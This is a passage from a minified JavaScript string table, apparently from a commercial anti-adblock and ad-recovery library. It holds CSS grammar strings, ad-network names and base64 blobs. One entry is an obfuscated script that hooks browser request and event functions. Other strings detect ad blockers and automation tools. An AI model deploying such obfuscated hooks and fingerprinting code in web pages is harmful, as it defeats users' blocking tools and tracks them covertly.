undefined","AtrulePrelude","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","lr-tb|rl-tb|tb-rl|lr|rl|tb","comma","prebid","String","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<time>#","HTMLSourceElement","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","window.parent.parent.confiant.services().onASTAdLoad","getClickUrl","style","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","consumeUntilBalanceEnd","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","firstCharOffset","url-matched","<font-weight-absolute>{1,2}","Percent sign is expected","_skipValidation","positionRule","<percentage>?&&<image>","[csstree-match] BREAK after 15000 iterations","block|inline|run-in","gpt-enliple","fmget_targets","\x3c!--","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","http","__as_rej","updateCursors","terms","split","rgba(247, 248, 224, 0.5)","invalid protect-id key: ","auto|text|none|contain|all","none|<single-transition-property>#","https://s.html-load.com","<'text-emphasis-style'>||<'text-emphasis-color'>","pbjs","Identifier is expected","Selector","wdioElectron","<combinator>? <complex-selector>","type","name","Event","auto|none|scrollbar|-ms-autohiding-scrollbar","tokenCount","poster","whatcardev.haymarket.com","feature","[recoverTcfCMP] tcf is already loaded","none|element|text","lastChanged","coachjs",'meta[http-equiv="Content-Security-Policy"]',"send","` for ","open","lookupNonWSType","cWJ1dw==","none|[first||[force-end|allow-end]||last]","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","lvmin",".workers.dev","` should contain a prelude","<'height'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ChromeDriverw","randomize","MediaQueryList","apply","HTMLElement","[<filter-function>|<url>]+","Number","/cdn/adx/open/integration.html","<'justify-self'>|anchor-center","isArray","SYN_URG","<image>|<color>","beforeHtml","replaceState","getStorageUpdates","protectCss","gpt-rubicon","HTMLStyleElement","__proto__","max( <calc-sum># )","frameStatus:failed","[<length>|<percentage>|auto]{1,4}","nextSibling","String_replace","duration","semicolon-token","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","external","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip","isVisibleIframe","Enum","ports","Token","isVisibleElement","Number sign is not allowed","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","device-cmyk( <number>#{4} )","responseText","auto|<position>","<line-width>{1,4}","-apple-system|BlinkMacSystemFont","containerId","create","__gpp","none|auto|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","auto|grayscale","PerformanceEntry","about:","immediate","fxios/","[auto|alphabetic|hanging|ideographic]","adsense",";<\/script>","positions","href","[contextual|no-contextual]","<'inset'>","normal|allow-discrete","navigator.permissions.query is not a function","Failed to detect bot: botd timeout","units","data","[<length-percentage>|top|center|bottom]#","Element_setAttribute","start","</head><body></body></html>","<shape>|auto","as_","Identifier or asterisk is expected","Failed to decode protect-url: url is empty","clearInterval","<line-style>","getSlotId","null","<font-stretch-absolute>{1,2}","<'width'>","marker-start","delay","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","_serializeMappings","edgios","child","#as_domain",", width: ","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","N is expected","logs","class extends self.XMLHttpRequest","getAttributeNames","geniee","https://static.criteo.net/js/ld/publishertag.prebid.js","removeChild","sourceRoot","auto|balance","tokens","[( <scope-start> )]? [to ( <scope-end> )]?","Unknown property","opacity( [<number-percentage>] )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","inventory-removal-key","channel","<'max-block-size'>","remove","isRemoved","Expected more digits in base 64 VLQ value.","Declaration","HTMLTemplateElement","<masking-mode>#","matchStack","structure","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","originalHostname","none|<color>|<url> [none|<color>]?|context-fill|context-stroke",'<script src="',"setItem","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<calc-value> ['*' <calc-value>|'/' <number>]*","dotted|solid|space|<string>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","done","article","<visual-box>||<length [0,∞]>","permission","Object","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","XXX","return this","none|strict|content|[[size||inline-size]||layout||style||paint]","Unknown type","recognizer","<custom-property-name>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","auto|<length-percentage>","visibility:","var(","webkitPersistentStorage","important","<'inset-block'>","` is missed","width","<'row-gap'> <'column-gap'>?","error","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Blocked prebid request for ","https://html-load.com","productSub","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","parseCustomProperty","else","<string>|<image>|<custom-ident>","` structure definition","compareByGeneratedPositionsInflated","job","code","height-equal-or-less-than","Rule","none|auto|[<string> <string>]+","translateZ( <length> )","HTMLMediaElement","horizontal|vertical|inline-axis|block-axis|inherit","pluginsArray","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","sectionChange","firstChild","setSourceContent","jkl","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reduceRight","types","Unknown field `","getPropertyValue","shouldApplyGdpr","skewX( [<angle>|<zero>] )","success","abs","[<ident-token>|'*']? '|'","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","[recovery] __tcfapi removeEventListener","getProperty","toLog","[stretch|repeat|round|space]{1,2}","Terminate - IVT blocked","><head><script>","auto|thin|none","<length>{1,4}","auto|start|end|left|right|center|justify","data:","Blocked prebid request error for ","Window_fetch","v7.5.50","text-ad","as_console","auto|from-font|<length>|<percentage>","original","element-visible-selector","[recoverTcfCMP] inserting ","removeItem","<time>|<percentage>","URL","flat|preserve-3d","Invalid protect url: ","decorate","none|auto|textfield|menulist-button|<compat-auto>","HTMLAnchorElement","https://img-load.com","<declaration>","<mf-name> : <mf-value>","[recoverTcfCMP] __tcfloaded_cache set","Identifier","reserved1Output","generic","none|<custom-ident>+","cachedAt","sdk_version","webkitMediaStream","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","__as_ready_resolve","exports","linear|<cubic-bezier-timing-function>|<step-timing-function>","get","__tcfapiLocator","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","hasOwnProperty","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","normal|reverse|inherit","[<'view-timeline-name'> <'view-timeline-axis'>?]#","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","base","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","container","api.ootoo.co.kr","matcher","attachShadow","toString","as_backgroundColor","before","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","preload","consumeUntilSemicolonIncluded","<angle-percentage>{1,2}","<html><head><script>","window.as_location","<length>||<color>","node","gpt_disabled_by_missing_tcf","Y29rcQ==","first","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","toPrimitive","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","dispatchEvent","profile.recoverCMP","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","as_didomi_cmp_id","rule","freestar","paint( <ident> , <declaration-value>? )","even","auto|from-font|[under||[left|right]]","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isVisibleNode","isVisibleDocument","not <media-in-parens>","elapsed_time_ms","gpt-clickio","atan2( <calc-sum> , <calc-sum> )","<ray()>|<url>|<basic-shape>","chained|none","anonymous","svmax","border","setProperty","skipUntilBalanced","setPAAPIConfigForGPT","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","from-image|<angle>|[<angle>? flip]","[alternate||[over|under]]|inter-character","<attachment>#","<'margin-left'>",".end","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<'column-width'>||<'column-count'>","inventory","Google","cqmin","'.' <ident-token>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<length>|thin|medium|thick","contentDocument","filter","indiatimes.com","gamezop.com","INVENTORY_FRAME","addConnectionHandler","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","eatIdent","center|start|end|flex-start|flex-end","<header","<'pause-before'> <'pause-after'>?","//# sourceURL=mediation.js","resolve","( <media-condition> )|<media-feature>|<general-enclosed>","gpt-adpushup","__lastWatirAlert","pub_300x250m","<complex-selector>#","CDO","webDriver","Terminate - not active","bind","<-ms-filter-function>+","[AdBlockDetector] Snippet adblock detected",".source","self","referrer","adshield-native","shouldPageviewOnUrlChange","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","throw","cqmax","relative","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","as_debug","stringify","[<page-selector>#]?","mixed|upright|sideways","searchParams","loaded","auto|<length>|<percentage>","urlFilter","boolean-expr","<number [0,1]>","dimension-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","normal|<percentage>","bad-url-token","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","normal|[<number> <integer>?]","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","uBlock Origin","firefox","nodeType","previousElementSibling","border-box|padding-box|content-box","Blocked interstial slot define:","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","attributionSrc","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","recovery_inventory_insert","auto|after","ping","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","matchRef","<mask-layer>#","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","raptive","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","transferSize","inventory_id","cross-fade( <cf-mixing-image> , <cf-final-image>? )","token","rhino","[above|below|right|left]? <length>? <image>?","onreadystatechange","_mappings","calledSelenium","defineProperty","uBO:","visibility","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<'cue-before'> <'cue-after'>?","<hex-color>|<absolute-color-function>|<named-color>|transparent","gpt-vuukle","[-token","disableNativeAds","Selector is expected","backgroundImage","forEachToken","CSSStyleSheet","throw new Error();","consumeFunctionName","message","is_blocking_ads","edge","dpi","none|left|right|both|inline-start|inline-end","hashchange","[auto|<integer>]{1,3}","Bad value `","<blend-mode>|plus-lighter","auto|<length>","<track-size>+","normal|reset|<number>|<percentage>","reserved2Input","khz","appendScriptElementAsync","banner-ad","marginheight","none|manual|auto","url-token","lazyload","gpt-nextmillenium","interval","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","url-not-equal","WebGLRenderingContext is null","cp.edl.co.kr","gpt-highfivve","iframe","ops"," | value: ","chromium","<wq-name>","https://fb.content-loader.com","country","top|bottom|block-start|block-end|inline-start|inline-end","<'max-width'>","opera","bmxvYw==","Plus sign","signalStatus","isBlocked","<svg-length>","[diagonal-fractions|stacked-fractions]","consents","element-not-selector","script","ltr|rtl","notificationPermissions signal unexpected behaviour","element-selector","<custom-ident>",'" is expected',"adshield-loaded","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","navigator.plugins is undefined","normal|auto|<position>","lvh","window.parent.document.domain;","elem","config","combo","assign","brave","rex","colon-token","Window_setInterval","removed","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","_phantom","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","atrules","players","slotRequested","parseWithFallback","\n  --------","append","evalLength","denied","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","light-dark( <color> , <color> )","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","out_of_page","cmpId","[<integer>&&<symbol>]#","Node_baseURI","x-frame-width","slice|clone","<'min-height'>","is_original_cmp_blocked","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","as_adblock","analytics",", scrollX: ","<grid-line>","Position rule '","<box>|border|text","dvw","languages","larger|smaller","Raw","BotDetector.detect can't be called before BotDetector.collect","blocked_filters","<'grid-row-gap'> <'grid-column-gap'>?","r script executed more than once","HTMLScriptElement","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","plugins","dable","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<'margin-left'>{1,2}","matchDeclaration","<number [1,∞]>","<length-percentage>","hookWindowProperty Error: ","[pack|next]||[definite-first|ordered]","rng","general-enclosed","translate3d( <length-percentage> , <length-percentage> , <length> )","alpha|luminance|match-source","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","extra","textContent","i|s","isSamsungBrowser","3994520mIUnNR","ZndiaA==","getItem","svi","btoa","tokenIndex","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<combinator>? <complex-real-selector>","<media-not>|<media-and>|<media-or>|<media-in-parens>","isFirefox","Response","custom-ident","appendList","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","initial","SupportsDeclaration","whitespace-token","<number>|<angle>","Document_querySelectorAll","[<type-selector>? <subclass-selector>*]!","saturate( <number-percentage> )","Element_removeAttribute","profile","normalize","Lexer matching doesn't applicable for custom properties","checkAtruleDescriptorName","}-token","Neither `enter` nor `leave` walker handler is set or both aren't a function","<url>","[Profile Handler]","auto|<integer>{1,3}","clean","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","resource","<pseudo-page>+|<ident> <pseudo-page>*","visit","<relative-selector>#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","as_key","selector","http://localhost","none|proximity|mandatory","start|end|left|right|center|justify|match-parent","naver","last_bfa_at","aditude","contain|none|auto","<font-weight-absolute>|bolder|lighter","readystatechange","IdSelector","webGL","sourceMapURL could not be parsed","<length>|auto","<blend-mode>#","fundingchoices","ZGdnbg==","rcap","log_version","window.parent.parent.apstag.runtime.callCqWrapper","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","PerformanceResourceTiming","RTCEncodedAudioFrame","singleNodeValue","calc( <calc-sum> )","originalPositionFor","none|path( <string> )","findIndex","usedJSHeapSize","tunebat.com","checkStructure","read-only|read-write|write-only","[<bg-layer> ,]* <final-bg-layer>","WebGLRenderingContext.getParameter is not a function","active","cefsharp","auto|<svg-length>","hasFocus","<counter-style-name>","features","mozInnerScreenX","isElementVisibilityHidden"," cmp inserted","__esModule","Spaces","<'inline-size'>","Failed to detect bot","revert","gpt-minutemedia","normal|spell-out||digits||[literal-punctuation|no-punctuation]","random","<shape-box>|fill-box|stroke-box|view-box","revert-layer","XMLHttpRequest","title","content-box|padding-box|border-box","Profile is null or undefined","encodeId","as_selected","recovery_loaded_time","document","inside|outside","Function name must be `url`","Failed to load profile: ","str","_names","didomiConfig","em1wYw==","addAtrule_","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<'border-top-width'>||<'border-top-style'>||<color>","<'margin'>","teads","none|element|auto","url-equal","syntax","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","add|subtract|intersect|exclude","findAllFragments","<'margin-top'>","as-empty-bidder","test","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","selenium-evaluate","<length>{1,2}","CDC-token","marker-mid","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","link","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","and","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Window_requestIdleCallback","domain 